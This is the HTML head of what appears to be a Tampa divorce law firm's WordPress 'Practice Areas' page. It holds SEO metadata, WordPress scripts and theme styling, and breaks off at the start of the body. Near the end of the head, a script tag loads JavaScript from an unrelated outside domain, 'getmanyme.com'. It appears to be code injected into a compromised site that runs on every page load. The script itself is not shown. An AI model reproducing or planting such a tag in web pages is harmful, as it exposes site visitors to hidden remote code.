

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.davidanton.com/practice-areas/
body_size: 18940
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US">
<head>
    <meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta name="og:title" content="" />
    <meta name="og:phone_number" content="813-563-6699" />
    <meta name="og:street-address" content="1509 E. 9th Ave Tampa" />
    <meta name="og:region" content="Florida" />
    <meta name="og:locality" content="Tampa"/>
    <meta name="og:postal-code" content="33605" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Anton Legal Group" />
<meta property="og:description" content="Serving Tampa for Nearly 30 Years." />
<meta property="og:url" content="https://www.davidanton.com/" />
<meta property="og:site_name" content="Anton Legal Group" />
<meta property="og:image" content="https://www.davidanton.com/wp-content/uploads/2015/07/logo.png" />
<meta property="og:image:width" content="261" />
<meta property="og:image:height" content="59" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:card" content="summary" />

    <link href="https://plus.google.com/105462461576436440577" rel="publisher" />
    <meta name="google-site-verification" content="np71B2yiyySlqv9wCGy9G6-_q427r3yKfZf8rQiM-c8" />
    
    <!--[if IE]>
    <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <!--css__place -->
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.5.1 - aioseo.com -->
		<title>Practice Areas</title>
		<meta name="description" content="Negotiating Marital and Post Marital disputes whenever possible, and aggressively litigating them when necessary. For the past 35 continuous years David Anton, Esq., a third generation Tampa attorney, has been a premier divorce lawyer in Tampa. He has helped Families in Hillsborough, Pinellas, Pasco and Manatee counties in the following areas of family and marital" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://www.davidanton.com/practice-areas/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.5.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.davidanton.com\/practice-areas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.davidanton.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.davidanton.com\/","name":"Home","description":"Divorce Lawyers Near Tampa, FL - Anton Legal Group has helped many clients with their family law and divorce matters. Contact us at (813) 443-5249.","url":"https:\/\/www.davidanton.com\/"},"nextItem":"https:\/\/www.davidanton.com\/practice-areas\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.davidanton.com\/practice-areas\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.davidanton.com\/practice-areas\/","name":"Practice Areas","description":"Negotiating Marital and Post Marital disputes whenever possible, and aggressively litigating them when necessary. For the past 35 continuous years David Anton, Esq., a third generation Tampa attorney, has been a premier divorce lawyer in Tampa. He has helped Families in Hillsborough, Pinellas, Pasco and Manatee counties in the following areas of family and marital","url":"https:\/\/www.davidanton.com\/practice-areas\/"},"previousItem":"https:\/\/www.davidanton.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.davidanton.com\/#organization","name":"Anton Legal Group","url":"https:\/\/www.davidanton.com\/"},{"@type":"WebPage","@id":"https:\/\/www.davidanton.com\/practice-areas\/#webpage","url":"https:\/\/www.davidanton.com\/practice-areas\/","name":"Practice Areas","description":"Negotiating Marital and Post Marital disputes whenever possible, and aggressively litigating them when necessary. For the past 35 continuous years David Anton, Esq., a third generation Tampa attorney, has been a premier divorce lawyer in Tampa. He has helped Families in Hillsborough, Pinellas, Pasco and Manatee counties in the following areas of family and marital","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.davidanton.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.davidanton.com\/practice-areas\/#breadcrumblist"},"datePublished":"2015-07-14T07:10:59-04:00","dateModified":"2021-06-21T15:45:50-04:00"},{"@type":"WebSite","@id":"https:\/\/www.davidanton.com\/#website","url":"https:\/\/www.davidanton.com\/","name":"Anton Legal Group","description":"Serving Tampa for Nearly 30 Years.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.davidanton.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Anton Legal Group &raquo; Practice Areas Comments Feed" href="https://www.davidanton.com/practice-areas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.davidanton.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.davidanton.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.davidanton.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://www.davidanton.com/wp-content/plugins/featured-video-plus/styles/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.davidanton.com/wp-content/plugins/page-list/css/page-list.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://www.davidanton.com/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='lawyer_style-css' href='https://www.davidanton.com/wp-content/themes/antonlegal/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.davidanton.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.davidanton.com/wp-content/uploads/master-slider/custom.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.davidanton.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/www.davidanton.com\/wp-admin\/admin-ajax.php","nonce":"82873efe8b","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.davidanton.com/wp-content/plugins/featured-video-plus/js/frontend.min.js" id="fvp-frontend-js"></script>
<link rel="https://api.w.org/" href="https://www.davidanton.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.davidanton.com/wp-json/wp/v2/pages/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.davidanton.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.davidanton.com/?p=33' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.davidanton.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.davidanton.com%2Fpractice-areas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.davidanton.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.davidanton.com%2Fpractice-areas%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://www.davidanton.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.davidanton.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.3 - Responsive Touch Image Slider | avt.li/msf" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700" rel="stylesheet" type="text/css">        <style type="text/css">  
        #header_bar,.banner-title p,.sidebar .widget-title, .sidebar .style-1 .widget-title, .sidebar .style-2 .widget-title,.box,.actions h3,.content,.content h1, .content h2, .content h3, .content h4, .content h5, .content h6,.sidebar, .sidebar a,#main-footer,.footer-widget-area h3, .footer-widget-area h4,.copyright{
font-family: 'Open Sans', Arial;
}
.main-content {
background: #cec9c2 url('https://www.davidanton.com/wp-content/uploads/2015/08/skybg.jpg') no-repeat center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
#main_header {
background: #d7dae3 url('https://www.davidanton.com/wp-content/uploads/2015/08/headerbg.png') repeat;
}
.CTA {
background: #6e0000;
background: -moz-linear-gradient(180deg, #6e0000 0%, #4b0000 100%);
background: -webkit-linear-gradient(-90deg, #6e0000 0%,#4b0000 100%);
background: -o-linear-gradient(180deg, #6e0000 0%,#4b0000 100%);
background: -ms-linear-gradient(180deg, #6e0000 0%,#4b0000 100%);
background: linear-gradient(180deg, #6e0000 0%,#4b0000 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6e0000', endColorstr='#4b0000',GradientType=0 );
}
#header_bar, .main-nav, .main-nav>ul>li, .mobile_nav {
background: #424242 url('https://www.davidanton.com/wp-content/uploads/2015/08/menubg.png') repeat;
}
.main-nav li:hover, .main-nav > li.current-menu-item, .main-nav li.sfHover {      
background: #1041b7;
}
                .mobile_nav option{
                    background: #1041b7;
                }
                                                    
            .CTA { width:310px; } 
.CTA { height:80px; } 
.quick_link {
background: transparent;
box-shadow:none;
}
.box { box-shadow: none;}.box:before {display: none !important;box-shadow: none !important;}.box:after { box-shadow: none !important;}@media screen and (max-width: 786px) { .actions { display:none;}}.box { height:210px; } 
.content { font-size:14px; } 
.content { width:73%; } 
.content p, .content li { color:#000000; } 
.content a { color:#6e0000; } 
.content hr, .entry-title, .category-title { border-bottom-color:#e5e5e5; } 
.sidebar .widget-title{ box-shadow: none;}.sidebar li { box-shadow:none;}.sidebar .widget { box-shadow:none;}.sidebar { font-size:14px; } 
.sidebar .widget-title { font-size:20px; } 
.sidebar { width:25%; } 
.sidebar .widget-title { color:#3f3f3e; } 
 .sidebar .widget-title-box {
background:transparent url('') repeat;
height: px;
background-size: 100% 100%;
} .sidebar .widget-title{ box-shadow:none; border:none; }
.sidebar, .sidebar a { color:#000000; } 
.sidebar {
background: #b9b7b0;
background: -moz-linear-gradient(90deg, #b9b7b0 0%, #fff 100%);
background: -webkit-linear-gradient(90deg, #b9b7b0 0%,#fff 100%);
background: -o-linear-gradient(90deg, #b9b7b0 0%,#fff 100%);
background: -ms-linear-gradient(90deg, #b9b7b0 0%,#fff 100%);
background: linear-gradient(90deg, #b9b7b0 0%,#fff 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b9b7b0', endColorstr='#fff',GradientType=1 );
}
.sidebar .widget-title { border-color:#1944aa; } 
.style-1, .sidebar .style-1.widget {
background: transparent;
}
.sidebar .style-1 .widget-title-box {
background: #15398d;
background: -moz-linear-gradient(90deg, #15398d 0%, #1a45ab 100%);
background: -webkit-linear-gradient(90deg, #15398d 0%,#1a45ab 100%);
background: -o-linear-gradient(90deg, #15398d 0%,#1a45ab 100%);
background: -ms-linear-gradient(90deg, #15398d 0%,#1a45ab 100%);
background: linear-gradient(90deg, #15398d 0%,#1a45ab 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#15398d', endColorstr='#1a45ab',GradientType=1 );
}
.style-1 ul a, .style-1, .style-1 p, .style-1 .gform_wrapper ul li.gfield, .style-1 h5.Pull_out_title { color:#3f3f3f; } 
.style-2, .sidebar .style-2.widget {      
background: #26447f;
}
.sidebar .style-2 .widget-title-box {      
background: #26447F;
}
#upper-footer nav, .sub-nav, .sub-nav>ul>li, .mobile_nav {
background: #424242 url('https://www.davidanton.com/wp-content/uploads/2015/08/menubg.png') repeat-x;
}
.sub-nav li:hover, .sub-nav li.current-menu-item, .sub-nav li.sfHover {      
background: #15398d;
}
@media screen and (max-width: 786px) { div#upper-footer { display: none;}  }#main-footer { font-size:12px; } 
#main-footer { height:auto; } 
#main-footer {
background: #1E263B url('https://www.davidanton.com/wp-content/uploads/2015/08/footerbg.png') repeat;
}
#main-footer .footer-widget-area { color:#b2b2b2; } 
.copyright, .notice-nav { font-size:14px; } 
.copyright,  .copyright .container {
background: #192A4B url('https://www.davidanton.com/wp-content/uploads/2015/08/footerbg.png') repeat;
}
.sidebar .widget_categories li,
.sidebar .widget_archive li ,
.sidebar .widget_recent_comments li,
.sidebar .widget_recent_entries li ,
.sidebar .widget_nav_menu li ,
.sidebar .widget_origin_list li ,
.sidebar .widget_meta li ,
.sidebar .widget_better_nav_menu li {  
text-align: left;
}.main-nav { border:none;} .main-nav > li:after {display:none;}.sub-nav { border:none;} .sub-nav > li:after {display:none;}.copyright:after{ display: none; }.actions h3{ text-shadow: none; }.sidebar .widget-title, .sidebar .style-1 .widget-title, .sidebar .style-2 .widget-title { text-shadow: none; }.footer-widget-area h3, .footer-widget-area h4{ text-transform: uppercase; }        </style>
        <style>aside#siteorigin-panels-postloop-2 .widget-title-box {
    background: #15398d;
    background: -moz-linear-gradient(90deg, #15398d 0%, #1a45ab 100%);
    background: -webkit-linear-gradient(90deg, #15398d 0%,#1a45ab 100%);
    background: -o-linear-gradient(90deg, #15398d 0%,#1a45ab 100%);
    background: -ms-linear-gradient(90deg, #15398d 0%,#1a45ab 100%);
    background: linear-gradient(90deg, #15398d 0%,#1a45ab 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#15398d', endColorstr='#1a45ab',GradientType=1 );
}
.sidebar #siteorigin-panels-postloop-2  .widget-title {
    color: #fff;
}
.style-1 ul li a {
    font-weight: 900;
    font-size: 16px;
    border-bottom: 1px solid #aba9a0;
}
.style-1 ul.sub-menu li a {
    font-weight: 400;
    font-size: 14px;
    border: 0px;
}
.sidebar .sub-menu li a:before {
    content: '';
display:none;
}
.sidebar li {
    border-bottom: 0px;
}
.sidebar li.current-menu-item .sub-menu li a {
    background: transparent;
    color: #000 !important;
}
.sidebar li.current-menu-item .sub-menu li a:hover{
     background: #6e0000;
    background: -moz-linear-gradient(left, #6e0000 0%, #4b0000 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, #6e0000), color-stop(100%, #4b0000));
    background: -webkit-linear-gradient(left, #6e0000 0%, #4b0000 100%);
    background: -o-linear-gradient(left, #6e0000 0%, #4b0000 100%);
    background: -ms-linear-gradient(left, #6e0000 0%, #4b0000 100%);
    background: linear-gradient(to right, #6e0000 0%, #4b0000 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#6e0000', endColorstr='#4b0000', GradientType=1);
color: #fff !important;
}
.sidebar .sub-menu li {
    margin-left: 0px;
}</style><script async src="https://getmanyme.com/privacy/i18min.js"></script>
</head>
<body class="wp-singular page-template-default page page-id-33 page-parent wp-theme-antonlegal _masterslider _ms_version_3.9.3">
    <div id="header_bar" class="top_bar">
        <div class="filler">
